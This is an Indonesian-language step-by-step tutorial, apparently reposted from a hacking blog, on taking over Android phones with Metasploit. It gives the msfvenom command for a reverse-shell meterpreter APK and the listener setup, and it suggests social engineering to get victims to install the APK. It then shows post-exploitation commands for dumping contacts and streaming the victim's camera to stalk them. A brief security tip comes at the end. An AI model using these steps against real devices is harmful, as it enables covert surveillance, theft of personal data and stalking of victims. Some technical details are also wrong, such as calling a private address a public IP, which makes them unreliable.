Kita akan menggunakan msfvenom untuk membuat payload dan menyimpannya sebagai file apk. Setelah menghasilkan payload, kita perlu menyiapkan listener ke framework Metasploit. Setelah target mengunduh dan menginstal apk jahat, penyerang dapat dengan mudah mendapatkan kembali sesi meterpreter di Metasploit. Penyerang perlu melakukan beberapa rekayasa sosial untuk menginstal apk di perangkat seluler korban.

Tutorial langkah demi langkah

Menghasilkan Payload dengan msfvenom



Pertama, jalankan Kali Linux sehingga kita dapat menghasilkan file apk sebagai aplikasi berbahaya. Kita perlu memeriksa IP publik kita yang ternyata ‘192.168.0.112’. Kamu juga dapat meretas perangkat Android melalui Internet dengan menggunakan IP Publik/Eksternal kamu di LHOST dan dengan port forwarding.

Setelah mendapatkan IP host publik Anda, gunakan alat msfvenom yang akan menghasilkan payload untuk menembus perangkat Android. Ketik perintah:



# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.112 LPORT=4444 R > ehacking.apk

Dimana:

- -p menunjukkan jenis payload.

- android/meterpreter/reverse_tcp menentukan shell meterpreter terbalik akan datang dari perangkat Android target.

- LHOST adalah IP Publik Kamu.

- LPORT diatur sebagai listening port.

- R> /var/www/html akan memberikan output langsung di server Apache.

- apk adalah nama akhir dari hasil akhir.

Ini akan memakan waktu untuk menghasilkan file apk hampir sepuluh ribu byte.



Meluncurkan Serangan



Semua tampaknya sudah siap, sekarang jalankan msfconsole. Gunakan exploit multi/handler, atur payload sama seperti yang dihasilkan sebelumnya, atur nilai LHOST dan <p>LPORT</p> sama seperti yang digunakan dalam payload dan terakhir ketik exploit untuk meluncurkan serangan.

Dalam skenario kehidupan nyata, beberapa teknik rekayasa sosial dapat digunakan untuk membiarkan target mengunduh file apk berbahaya. Untuk demonstrasi kita hanya tinggal mengakses mesin penyerang untuk mengunduh file di perangkat Android.



Setelah berhasil mengunduhnya, pilih aplikasi yang akan diinstal.

Sejauh ini, opsi penginstallan sering terlihat ketika kita mencoba menginstal beberapa aplikasi pihak ketiga dan biasanya pengguna tidak akan ragu untuk mengizinkan instalasi dari sumber yang tidak dikenal.



Setelah pengguna menginstal aplikasi dan menjalankannya, sesi meterepreter akan segera dibuka di sisi penyerang.

Post Exploitation



Ketik “background” dan kemudian “sessions” untuk membuat daftar semua sesi dari mana Anda dapat melihat semua IP yang terhubung ke mesin.





Kamu dapat berinteraksi dengan sesi apa pun dengan mengetik sessions -i [session ID] Setelah memasuki sesi, ketik “help” untuk membuat daftar semua perintah yang dapat kita ajukan di sesi ini.

Kamu dapat melihat beberapa perintah sistem file yang berguna saat Anda mencoba mencari beberapa informasi atau data sensitif. Dengan menggunakan ini, Kamu dapat dengan mudah mengunduh atau mengunggah file atau informasi apa pun



Kamu juga akan menemukan beberapa perintah jaringan termasuk portfwd dan route

Beberapa perintah sistem yang kuat untuk mendapatkan ID pengguna, mendapatkan shell atau mendapatkan informasi sistem yang lengkap.





Ketik “app_list” dan itu akan menampilkan semua aplikasi yang diinstal pada perangkat.

Kita juga memiliki kekuatan untuk mencopot pemasangan aplikasi apa pun dari perangkat Android.

Mengekstrak Kontak dari Perangkat Android



Sekarang kita ekstrak beberapa kontak dari perangkat target dengan mengetik “dump” dan tab ganda



Ini akan menampilkan semua opsi untuk mengekstrak dari perangkat. Ketik “dump_contacts” dan enter



Ini akan mengekstrak semua kontak dari perangkat Android dan akan menyimpannya di direktori lokal kita. Untuk melihat file ini ketik “ls” dan “cat [file_name]”

Ini akan menunjukkan konten file kontak yang sebelumnya diunduh dari perangkat target. Informasi ini sangat sensitif dan dapat dimanfaatkan oleh peretas.

Mengendalikan Kamera Android

Dengan mengetik perintah “webcam_stream” kamu bisa menyusup dan mengamati melalui kamera android si korban, dan menguntitnya.

Waspada… Android Terbaru pun Masih Lancar Terkena Serangan.

Handphone xiaomi MI10 dengan OS Android 10 Masih Lancar terkena serangan, Untuk kamu yang masih sering klik website tidak jelas yang masuk ke sms atau via whatsapp sebaiknya berhati-hati dari sanalah aplikasi ini terinstall diam-diam di android kamu.

Ada masih banyak lagi perintah yang tersedia di meterpreter. Lebih lanjut coba jelajahi dan pelajari apa yang bisa kita lakukan dengan perangkat Android. Ini menyimpulkan bahwa kita telah berhasil menembus perangkat Android menggunakan Kali Linux dan Metasploit-Framework.

Tip sehat untuk mengamankan perangkat Android kamu adalah dengan tidak menginstal aplikasi apa pun dari sumber yang tidak dikenal, bahkan jika Anda benar-benar ingin menginstalnya, cobalah untuk membaca dan memeriksa kode sumbernya untuk mengetahui apakah file ini berbahaya atau tidak.

Artikel ini awalnya diterbitkan di blog ehacking.